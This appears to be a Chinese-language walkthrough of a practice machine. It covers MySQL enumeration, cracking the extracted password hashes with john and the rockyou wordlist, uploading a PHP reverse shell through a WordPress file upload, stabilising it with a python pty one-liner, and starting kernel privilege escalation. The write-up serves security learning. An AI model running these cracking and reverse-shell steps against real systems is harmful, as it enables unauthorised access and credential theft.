

进去以后进行mysql的信息收集,一般在数据库里都是找库,找表,找字段,去寻找用户民和密码

这里找到了密码,我们需要把这些密码解密,目前还有ssh和wp的后台没进去,可以做成一个密码本来尝试登录,也可以手工登录,这里我们先用一个小工具处理一下文字,获得纯密码



把那一大块从mysql复制下来到本地

awk拆分需要的信息参考文献:https://www.runoob.com/linux/linux-comm-awk.html





awk -F'|' '{print $3}' 1122.txt > 2211.txt --$3就是第三列,这是一个正则匹配的机制



利用kali自带的rockyou密码本进行爆破

john --wordlist=/usr/share/wordlists/rockyou.txt 2211.txt如果你没有rockyou.txt,文章最后po出来了使用方法

最终通过拿着密码对应用户登录验证出来用户john的密码是incorrect





登录到后台

在其中进行信息收集,看看有没有突破口





存在文件上传

搜索kali自带的脚本,利用

locate php-reverse-shell.php

用第三个webshell的版本

在upload目录下发现了刚才上传的脚本,如果上传失败,可以通过上传绕过的方式



成功拿到shell,转化为稳定shell

python -c 'import pty; pty.spawn("/bin/bash")'



三、提权





uname -a



用这条命令查看linux内核版本,只要没有X86字样就是32位系统,就不能用X86的EXP

存在linux内核问题

